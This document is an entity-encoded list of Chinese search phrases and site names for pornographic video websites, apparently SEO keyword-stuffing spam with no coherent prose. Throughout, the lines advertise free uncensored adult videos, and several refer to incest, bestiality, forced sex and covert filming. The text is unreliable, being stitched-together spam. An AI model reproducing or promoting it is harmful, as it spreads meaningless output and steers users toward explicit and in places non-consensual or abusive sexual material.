&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x672C;&#x6BDB;&#x4E45;&#x4E45;&#x4E45;
&#x6B27;&#x7F8E;6p&#x4EA4;&#x6362;&#x914D;&#x4E71;&#x5A6C;&#x89C6;&#x9891;
&#x5168;&#x514D;&#x8D39;&#x7684;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;
&#x5973;&#x5341;&#x516B;av&#x6BDB;&#x7247;&#x514D;&#x8D39;
&#x591C;&#x8272;&#x798F;&#x5229;
&#x6B27;&#x7F8E;videos&#x8D85;&#x4E73;&#x5DE8;&#x5927;
MM1313&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;
&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x5927;&#x5168;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x5348;&#x591C;&#x9AD8;&#x6E05;&#x5165;&#x53E3;
&#x4E9A;&#x6D32;&#x6027;&#x65E0;&#x7801;&#x6B23;&#x8D4F;&#x7F51;
97&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x7126;
&#x56FD;&#x4EA7;&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x9996;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x6027;&#x7231;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5927;&#x6865;&#x672A;&#x4E45;&#x9ED1;&#x8272;&#x4E1D;&#x889C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C24;&#x7269;
91&#x76F4;&#x64AD;&#x8F6F;&#x4EF6;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8D44;&#x6E90;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
99&#x514D;&#x8D39;&#x5728;&#x7EBF;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x533A;&#x4E00;&#x5361;&#x4E09;&#x5361;
&#x4E45;&#x4E45;&#x4E45;G0G0&#x5348;&#x591C;&#x65E0;&#x7801;&#x7CBE;&#x54C1;
&#x4E45;&#x4E45;er&#x7CBE;&#x54C1;77&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x4E0D;&#x5361;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x871C;&#x81C0;Av&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x6B27;&#x6D32;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x5348;&#x591C;&#x798F;&#x5229;dj&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;
&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x7F51;&#x5740;
&#x4E5D;&#x4E5D;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;
&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x53C8;&#x9EC4;&#x53C8;&#x514D;&#x8D39;
&#x7F8E;&#x5973;&#x9EC4;&#x8272;&#x7F51;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;aaaa&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;
&#x4E0D;&#x5361;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;a&#x5927;&#x7247;&#x4E00;&#x7EA7;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;123&#x533A;
&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7F51;&#x5740;
&#x7D20;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x4E45;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x63A8;&#x6CB9;
91&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x89C2;&#x770B;
&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x8272;&#x6B32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x8E81;&#x5929;&#x5929;&#x8E81;
&#x5C0F;&#x8349;&#x64CD;&#x7B2C;&#x4E00;&#x6B21;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;
&#x5148;&#x950B;&#x4EBA;&#x59BB;&#x65E0;&#x7801;av&#x7535;&#x5F71;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;av&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x5C0F;&#x8BF4;
&#x56FD;&#x4EA7;&#x770B;&#x9EC4;&#x7F51;&#x7AD9;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x8272;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x5C24;&#x7269;&#x6362;&#x59BB;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7535;&#x5F71;av
&#x4E2D;&#x56FD;&#x5927;&#x9646;&#x9AD8;&#x6E05;A&#x6BDB;&#x7247;
&#x871C;&#x82BD;tv&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E09;&#x533A;
&#x4E45;&#x4E45;&#x6FC0;&#x60C5;&#x5F71;&#x9662;
99&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;k&#x5F71;
&#x56FD;&#x4EA7;&#x4E71;&#x6765;&#x89C6;&#x9891;&#x5206;&#x4EAB;&#x7684;&#x5185;&#x5BB9;&#x662F;&#x5F88;&#x4E30;&#x5BCC;&#x7684;
&#x4E00;&#x9053;&#x672C;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x6B27;&#x7F8E;&#x8272;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x4F0A;&#x4EBA;&#x4E0D;&#x5361;&#x5F71;&#x9662;
&#x56FD;&#x4EA7;&#x6E05;&#x7EAF;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E2D;&#x56FD;&#x4E8C;&#x7EA7;&#x7247;&#x4E45;&#x4E45;av
&#x6B27;&#x7F8E;&#x4E45;&#x4E45;a&#x2164;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x6728;
&#x56FD;&#x4EA7;&#x7535;&#x5F71;av&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;gif
&#x5728;&#x7EBF;&#x770B;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;av
&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x65E0;&#x7801;av
&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9EC4;&#x8272;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;
&#x5A6C;&#x8361;&#x4E71;&#x5A6C;&#x7684;&#x7EB2;&#x624B;&#x7206;&#x4E73;&#x8C03;&#x6559;&#x5C0F;&#x8BF4;
&#x514D;&#x770B;&#x4E00;&#x7EA7;a&#x4E00;&#x7247;&#x7CBE;&#x54C1;&#x7247;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;
&#x628A;&#x817F;&#x5F20;&#x5F00;&#x8001;&#x5B50;&#x81CA;&#x70C2;&#x4F60;&#x8C03;&#x6559;&#x675F;&#x7F1A;
&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x7CFB;&#x5217;&#x4E45;&#x4E45;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4F9D;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x7F51;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6FC0;&#x7247;av&#x6BDB;&#x7247;&#x4E0D;&#x5361;
&#x7CBE;&#x54C1;&#x5267;&#x60C5;v&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x76F4;&#x64AD;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x4F0A;&#x4EBA;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7535;&#x5F71;
&#x5C11;&#x5987;&#x767D;&#x6D46;&#x9AD8;&#x6F6E;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x533A;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;999
&#x9EC4;&#x7247;&#x513F;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x65E5;&#x97E9;
91&#x63D2;&#x63D2;&#x63D2;&#x63D2;&#x63D2;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;ea7
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E13;&#x533A;
&#x4E00;&#x4E8C;&#x4E09;&#x533A;a&#x5728;&#x7EBF;
&#x6B27;&#x6D32;&#x9ED1;&#x5927;&#x7C97;&#x65E0;&#x7801;&#x514D;&#x8D39;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x5728;
&#x4E45;&#x4E45;365&#x6BCF;&#x65E5;&#x66F4;&#x65B0;&#x5165;&#x53E3;
&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x9AD8;&#x6E05;
&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x78B0;
&#x65E0;&#x7801;&#x7CBE;&#x54C1;A&#x2228;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x52A8;&#x6F2B;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5927;&#x7247;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x7247;&#x514D;&#x8D39;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x75F4;&#x5973;&#x5728;&#x7EBF;
&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x65E0;&#x7801;AV
&#x88AB;&#x51E0;&#x4E2A;&#x4EBA;&#x7ED1;&#x8D77;&#x6765;&#x73A9;&#x5230;&#x9AD8;&#x6F6E;
&#x514D;&#x8D39;&#x4E9A;&#x6D32;av&#x719F;&#x5973;
&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;
&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x53C8;&#x723D;&#x7684;&#x5C11;&#x5987;&#x6BDB;&#x7247;
&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x7EBF;&#x4EA7;&#x533A;&#x548C;&#x4E8C;&#x7EBF;&#x4EA7;&#x533A;
&#x5348;&#x591C;&#x5F71;&#x9662;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x6843;&#x82B1;&#x5F71;&#x89C6;
&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x5F71;&#x97F3;&#x5148;&#x950B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
99&#x7CBE;&#x54C1;&#x70ED;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x798F;&#x5229;
&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x4E00;&#x533A;
&#x6210;&#x719F;&#x4EBA;&#x59BB;&#x6362;xxxx
&#x53F0;&#x6E7E;MD&#x8C46;&#x4F20;&#x5A92;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;
&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x4E00;&#x9875;
68&#x65E5;&#x672C;xxxxxxxxx&#x8272;&#x7CFB;
&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x5F3A;&#x88AB;&#x8FEB;&#x4F26;&#x59E7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x8272;&#x6B32;AV&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;
&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x4E9A;&#x6B27;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x9AD8;h&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x8272;&#x5A77;&#x5A77;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x65E5;&#x672C;&#x4E00;&#x7EA7;&#x97E9;&#x56FD;&#x4E00;&#x7EA7;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;
&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a&#x2228;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E5;&#x672C;&#x4E45;&#x4E45;A&#x7EA7;&#x63A8;&#x6CB9;&#x7535;&#x5F71;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5986;&#x548C;&#x4E9A;&#x6D32;&#x5986;&#x7684;&#x533A;&#x522B;
AV&#x4E00;&#x672C;&#x4E45;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x9B3C;&#x8272;
&#x8001;&#x8272;&#x9B3C;&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x56FE;&#x7247;
&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x672C;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;
&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E45;&#x4E45;&#x4E50;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
4399&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x597D;&#x770B;&#x7535;&#x5F71;&#x514D;&#x8D39;
&#x65E5;&#x65E5;&#x565C;&#x565C;&#x591C;&#x591C;&#x72E0;&#x72E0;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x53EF;&#x4EE5;&#x5728;&#x7EBF;&#x770B;av&#x7684;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;&#x4E2D;&#x4E45;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6210;&#x4EBA;&#x8273;&#x60C5;&#x4E00;&#x4E8C;&#x4E09;&#x533A;
&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x7F51;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7F51;&#x7AD9;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x6027;&#x611F;&#x7F8E;&#x5973;&#x641E;&#x57FA;
&#x6FC0;&#x60C5;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x8272;
&#x7537;&#x540C;gay18&#x7981;&#x89C6;&#x9891;&#x65E0;&#x7801;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x4E00;&#x7EBF;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x672C;&#x6BDB;&#x8272;&#x89C6;&#x9891;&#x7F51;&#x4E86;
&#x4F0A;&#x4EBA;&#x5C0F;&#x5A77;&#x5A77;&#x8272;&#x9999;&#x7EFC;&#x5408;&#x7F34;&#x7F34;&#x60C5;
&#x6027;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;1&#x533A;
&#x56FD;&#x4EA7;&#x519C;&#x6751;&#x5987;&#x5973;&#x91CE;&#x5916;&#x7272;&#x4EA4;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x6109;&#x62CD;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;&#x5929;&#x5802;
&#x4E9A;&#x6D32;v&#x6B27;&#x7F8E;&#x65E5;&#x97E9;v&#x56FD;&#x4EA7;v
&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
9191&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
av&#x4E2D;&#x5B57;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x600E;&#x4E48;&#x770B;&#x9EC4;&#x7247;
91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x62CD;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C2;&#x770B;&#x4E0D;&#x5361;
&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9AD8;&#x6F6E;&#x6F6E;&#x55B7;&#x65E0;&#x7801;
18&#x5C81;&#x5185;&#x5C04;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7CBE;&#x54C1;99&#x56FD;&#x4EA7;&#x89C6;&#x9891;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;
99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x7537;&#x5973;
&#x601D;&#x601D;&#x4E45;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x8272;&#x556A;
99&#x89C6;&#x9891;&#x6709;&#x7CBE;&#x54C1;
&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x6B32;&#x4EA7;&#x6210;&#x4EBA;
&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x65E5;&#x97E9;a&#x7EA7;&#x6BDB;&#x7247;
&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;WWW&#x591C;&#x8272;&#x8D44;&#x6E90;
&#x4E9A;&#x6D32;&#x5F00;&#x5FC3;&#x516D;&#x6708;&#x5728;&#x7EBF;
&#x65E5;&#x672C;&#x9AD8;&#x6E05;www&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E92;&#x52D5;&#x4EA4;&#x6D41;
&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;
&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;
&#x65E5;&#x672C;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x4E30;&#x6EE1;&#x65E0;&#x7801;&#x65E5;&#x5C44;&#x89C6;&#x9891;
&#x5927;&#x9999;&#x4F0A;&#x8549;&#x5728;&#x4EBA;&#x7EBF;&#x56FD;&#x4EA7;2025
&#x5A77;&#x5A77;&#x7F51;&#x8272;&#x5077;&#x5077;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7518;&#x8083;
&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;
&#x56FD;&#x4EA7;91&#x4E09;&#x7EA7;&#x7CBE;&#x9009;&#x56FD;&#x4EA7;
&#x4E9A;&#x6D32;&#x8272;&#x6210;&#x4EBA;WWW&#x6C38;&#x4E45;&#x7F51;&#x7AD9;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6027;&#x7231;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x8D44;&#x6E90;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;
3d&#x52A8;&#x6F2B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;
&#x771F;&#x6B63;&#x56FD;&#x4EA7;Ts&#x4EBA;&#x5996;&#x7CFB;&#x5217;&#x89C6;&#x9891;
2025&#x56FD;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;
&#x6027;&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x4EBA;&#x731B;&#x4EA4;69
&#x4E9A;&#x6D32;&#x8272;&#x4E94;&#x6708;
91&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x5929;&#x5929;&#x62CD;tv
4399&#x770B;&#x7247;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
91&#x4E28;&#x871C;&#x6843;&#x4E28;&#x7CBE;&#x54C1;&#x5165;&#x53E3;
91&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5929;&#x5929;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;
&#x9752;&#x9752;&#x9752;&#x89C6;&#x9891;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x89C6;&#x9891;1
&#x4E9A;&#x6D32;&#x963F;v&#x5929;&#x5802;&#x65E0;&#x7801;2025&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7F8E;&#x5973;&#x81EA;&#x6170;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x97E9;av&#x4E00;&#x4E2D;&#x7F8E;av&#x4E00;&#x4E2D;&#x6587;&#x5B57;&#x6155;
&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x89C6;&#x9891;&#x7F51;&#x7AD9;
&#x6B27;&#x7F8E;&#x53D8;&#x6001;&#x66B4;&#x529B;&#x7272;&#x4EA4;videos
&#x565C;&#x565C;&#x565C;&#x79C1;&#x4EBA;&#x5F71;&#x9662;
&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;app
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;
&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x5F88;&#x9EC4;&#x5F88;&#x523A;&#x6FC0;&#x7684;18&#x7981;&#x6B62;&#x7F51;&#x7AD9;&#x514D;&#x8D39;
&#x8272;&#x516B;&#x6212;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x5236;&#x670D;&#x4E1D;&#x889C;av&#x65E0;&#x7801;&#x4E13;&#x533A;a
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;**&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x4E5D;&#x4E5D;&#x4E5D;&#x4EBA;&#x59BB;&#x4E0D;&#x5361;
&#x6B27;&#x7F8E;&#x6027;&#x4E00;&#x4EA4;&#x4E00;&#x4E71;&#x4E00;&#x4F26;
&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x7247;&#x8FBE;&#x8FBE;&#x5154;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5339;
&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;avapp
